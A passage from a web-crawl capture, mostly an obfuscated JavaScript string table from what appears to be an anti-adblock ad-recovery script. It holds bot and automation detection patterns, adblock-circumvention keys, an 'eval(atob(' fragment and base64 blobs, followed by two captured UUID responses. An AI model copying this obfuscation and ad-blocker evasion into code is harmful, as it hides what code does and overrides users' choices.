ure|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','/detect/script-block/script-blocked-checker','EOF-token','windowSize','cssTargetRegex','Invalid\x20protect\x20url:\x20','<box>#','__proto__','TopLevelCss','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','beforeunload','removeAttribute','Blocked\x20prebid\x20request\x20error\x20for\x20','window.top.apstag.runtime.callCqWrapper','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','__lastWatirPrompt','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','pipeThrough','getWindowId','cdn-exchange.toastoven.net','rlcdn.com','getTime','seedtag.com','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','start|center|end|justify','https://hb.minutemedia-prebid.com/hb-mm-multi','relative','\x22\x20as-key=\x22','catch','4QuspPx','api.adiostech.com','<media-query-list>','show|hide','applyRatio','toISOString','/iu3','blocked_script_cache','<angle>|<percentage>','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','<complex-real-selector>#','pbjs','toArray','log','<shape-box>|fill-box|stroke-box|view-box','findDeclarationValueFragments','History','<complex-real-selector-list>','poster','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','add','wrap|none','Terminate\x20-\x20memory\x20limit\x20threshold','<outline-radius>','https://bidder.criteo.com/cdb','https://qa.ad-shield.io','eval(atob(\x27','https://consent.programme-tv.net','sdk','Declaration','/ivt/detect','d15kdpgjg3unno.cloudfront.net','skewY(\x20[<angle>|<zero>]\x20)','servenobid.com','Unknown\x20property','include','default|none','<color-stop-length>|<color-stop-angle>','stopImmediatePropagation','active','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','idSubstring','title','(function(){','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','advertiserId','rotateX(\x20[<angle>|<zero>]\x20)','auto|<custom-ident>','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','?as-revalidator=','N/A','_Selenium_IDE_Recorder',';\x20Path=','teads','function\x20','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','[Bot]\x20bot\x20UA\x20detected,\x20ua=','<transition-behavior-value>#','indiatimes.com','11bDEocV','initial','gpt_','MediaSettingsRange','hash-token','index','__esModule','<relative-real-selector-list>','logicieleducatif.fr','https://ib.adnxs.com/ut/v3/prebid','anonymous','<\x27margin-right\x27>','focus/','hypot(\x20<calc-sum>#\x20)','samsungbrowser','gpt-funke','Node_textContent','nextState','_fa_','/translator','Identifier\x20\x22','normal|sub|super','timeout','normal|[<number>\x20<integer>?]','Window_fetch','[<predefined-rgb-params>|<xyz-params>]','#as_domain','auto|always|avoid|left|right|recto|verso','xg4ken.com','value','balance','classList','mailto:','leftComparison','edgios','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','gpt-adpushup','start|end|center|justify|distribute','<length>|<percentage>','v7.5.54','cache_adblock_circumvent_score','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','dppx','protectedHeader','additionalHeaders','static.criteo.net','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','traffective','pn.ybp.yahoo.com','auto|all|none','errorTrace','slice','<!DOCTYPE\x20html>','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','<string>','window.as_location','adfit','findAll','[<container-name>]?\x20<container-condition>','layer(','adsinteractive.com','requestBids','()\x20{\x20[native\x20code]\x20}','skipWs','parseRulePrelude','content|<\x27width\x27>','psts','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','<length-percentage>&&hanging?&&each-line?','recoverAds','as_inventory_frame_listener_adder','normal|<length-percentage>','Number\x20of\x20function\x20is\x20expected','dimension-token','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','element','syntaxStack','content-box|padding-box|border-box|fill-box|stroke-box|view-box','as-check-script-blocked','nullable','CSSMozDocumentRule','refinery89.com','none|all','ensureInit','__as_xhr_processed','not','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','char\x20must\x20be\x20length\x201','scale','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','split','referrerPolicy','scanNumber','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','CSSStyleDeclaration_getPropertyValue','lookupValue','enc_prev_ius',';\x20Secure','HTMLTableRowElement','getBidResponses','rlh','JSON_stringify','initial|inherit|unset|revert|revert-layer','inside|outside','Document_referrer','<wq-name>','r\x20script\x20executed\x20more\x20than\x20once','fill','redirected','rem','attributes','http://127.0.0.1','Node','<absolute-size>|<relative-size>|<length-percentage>','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','Type','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','isDelim','none|circle|disc|square','FeatureFunction','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','geoedge.be','_self','.constructor','sn_ad_label_','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','HTMLTableElement','supports','consumeFunctionName','invert(\x20<number-percentage>\x20)','className','Document_createElement','[block|inline|x|y]#','generic','ad.gt','gpt-andbeyond','urlFilter','auto|none|enabled|disabled','}-token','onetag-sys.com','ADNXSMediation','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','anymind','cs.lkqd.net','<\x27min-height\x27>','slotElementId','<color>+|none','none|both|horizontal|vertical|block|inline','auto|inter-character|inter-word|none','HTMLElement_title','getAtrule','throw','prev_scp','normal|compact','none|strict|content|[[size||inline-size]||layout||style||paint]','id5-sync.com','none|mandatory|proximity','<alpha-value>','findAllFragments','_as_prehooked_functions','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','!important','slice|clone','<time>|<percentage>','visible|hidden','none|<transform-list>','onWhiteSpace','host','XMLHttpRequest_responseText','padding-box|content-box','\x20|\x20','adthrive','Generic','setProperty','open','custom-ident','emit','ad-',';\x20Priority=High','text/html','timestamp','always|auto|avoid','<image>|none','<-ms-filter-function>+','kayzen.io','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','__as_is_ready_state_change_loading','<header','urlGenerate','matchProperty','selenium-evaluate','config','features','<ray()>|<url>|<basic-shape>','Layer','\x22></script></head><body></body></html>','TkduRThhX3kuRmpZTz00dzNdcDc=','HTMLIFrameElement_name','<\x27max-width\x27>','admanmedia.com','webGL','cqmin','btoa','useractioncomplete','function-token','limit','x-frame-width','Element_hasAttribute','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','last_processed_rules_count','HTMLImageElement_srcset','getVersion','HTMLFormElement_action','event_type','<supports-decl>|<supports-selector-fn>','normal|break-word|anywhere','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','Property','getTargetingKeys','set\x20','[[<integer>|infinite]{2}]#|auto','Advertisement','skewX(\x20[<angle>|<zero>]\x20)','document','crios','<\x27align-self\x27>\x20<\x27justify-self\x27>?','XXX','matchAtrulePrelude','[auto|block|swap|fallback|optional]','consentmanager.net','https://fb2.html-load.com','fromCodePoint','MessageEvent_source','cachedResultIsInAdIframe','brandmetrics.com','CAN_content','idx','(\x5cs|>)','window.top._df.t','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','HTMLElement','gpt_requested_time','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','CSSStyleDeclaration_setProperty','Dimension','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','HTMLAnchorElement_search','_isTcfNeeded','Parentheses','HTMLIFrameElement','lookupOffsetNonSC','Function.prototype.bind\x20is\x20undefined','window.parent._df.t','walkContext','inventories','HTML','a24xZWhvNmZqYnI0MHB4YzlpMnE=','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','statusText','scrollTo','FontFace','ad_','appiersig.com','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','privacymanager.io','boredpanda.com','auto|balance','normal|[light|dark|<custom-ident>]+&&only?','checkAtrulePrelude',';\x20SameSite=Strict','window.parent.document.domain;',';\x20SameSite=Lax','<single-animation-play-state>#','aswift','alert','edge','13756236zKXVfA','start|end|left|right|center|justify|match-parent','none|in-flow|all','none|<offset-path>||<coord-box>','ats.rlcdn.com','insertData','basename','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','zemanta.com','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','aborted','[class^=\x22div-gpt-ad\x22]','mixed|upright|sideways','ocelot.studio','phantomjs','httponly','<length>|<percentage>|auto','Rule','CSSStyleSheet_insertRule','stack','none|[<svg-length>+]#','WebGLRenderingContext\x20is\x20null','priority','none|<custom-ident>+','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','<url>|<string>','[data-ad-name]','break','isSafari','keys','includes','rotateZ(\x20[<angle>|<zero>]\x20)','dvh','-moz-calc(','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content',')-token','getServices','.end','some','geniee-prebid','setRequestHeader','none|[crop||cross]','<ident-token>|<function-token>\x20<any-value>?\x20)','flux.jp','in2w_key','versions','adingo.jp','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','targeting','aditude.io','return','from|to|<percentage>|<timeline-range-name>\x20<percentage>','generatedLine','eWJmcQ==','none|<filter-function-list>','setImmediate','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','[proportional-nums|tabular-nums]','chrome','https://prg.smartadserver.com/prebid/v1','<integer>&&<symbol>','<\x27margin-inline-end\x27>','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','ups.analytics.yahoo.com','encodeUrl','randomUUID','MatchOnceBuffer','At-rule\x20`@','selenium','fetchLater','dvb','mozInnerScreenX','SharedWorker','[<integer>&&<symbol>]#','read-only|read-write|read-write-plaintext-only','Element','https://consent.cesoirtv.com','exp(\x20<calc-sum>\x20)','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','headers','cmpChar','`\x20in\x20`','HTMLElement_dataset','impactify.media','<angle>','ad.doorigo.co.kr','hasFocus','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','releaseCursor','gcprivacy.com','rhino','.setPAAPIConfigForGPT','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','auto|stable&&both-edges?','removeEventListener','text_ads','<number>|<percentage>|none','pagead2.googlesyndication.com','check','UNKNOWN','https://s.teag.ad-shield.io/2/857374/analytics.js','s.amazon-adsystem.com','fastclick.net','IntersectionObserverEntry','<\x27margin-block\x27>','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','findLast','webdriverio','iionads.com'];a2Z=function(){return T6;};return a2Z();}

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -110
content:
fc993475-78f9-407f-a838-b0b8ac19455c

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -253
content:
178cd33d-e7e8-49e2-a9a8-d216d9da4dfc